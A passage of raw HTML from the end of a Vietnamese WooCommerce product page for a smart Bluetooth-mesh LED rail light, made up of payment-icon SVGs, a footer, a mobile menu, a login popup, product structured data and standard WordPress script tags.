</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 <strong>HUEPRESS JSC</strong>. All rights reserved      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://huecafe.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-217"><a href="https://huecafe.vn/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://huecafe.vn/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://huecafe.vn/san-pham/">SẢN PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://huecafe.vn/cong-nghe/">CÔNG NGHỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://huecafe.vn/app-myhue/">App MyHue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://huecafe.vn/tin-tuc/">TIN TỨC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://huecafe.vn/lien-he/">LIÊN HỆ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/huecafe/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6c87160fdf" /><input type="hidden" name="_wp_http_referer" value="/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://huecafe.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/huecafe.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea2N PH\u1ea8M","@id":"https:\/\/huecafe.vn\/product-category\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0110\u00e8n LED Ray Th\u00f4ng Minh &amp;#8211; K\u1ebft N\u1ed1i Bluetooth Mesh \u0110i\u1ec1u khi\u1ec3n qua App \u0110i\u1ec7n Tho\u1ea1i, c\u00f4ng t\u1eafc ng\u1eef c\u1ea3nh","@id":"https:\/\/huecafe.vn\/product\/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/huecafe.vn\/product\/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai\/#product","name":"\u0110\u00e8n LED Ray Th\u00f4ng Minh - K\u1ebft N\u1ed1i Bluetooth Mesh \u0110i\u1ec1u khi\u1ec3n qua App \u0110i\u1ec7n Tho\u1ea1i, c\u00f4ng t\u1eafc ng\u1eef c\u1ea3nh","url":"https:\/\/huecafe.vn\/product\/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai\/","description":"\u0110ang c\u1eadp nh\u1eadt, s\u1eafp xong r\u1ed3i...\r\n\r\n&amp;nbsp;","image":"https:\/\/huecafe.vn\/wp-content\/uploads\/2023\/01\/2.png","sku":"MH002-001-1","offers":[{"@type":"Offer","price":"800000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"800000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/huecafe.vn\/product\/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai\/","seller":{"@type":"Organization","name":"HueCafe","url":"https:\/\/huecafe.vn"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://huecafe.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://huecafe.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
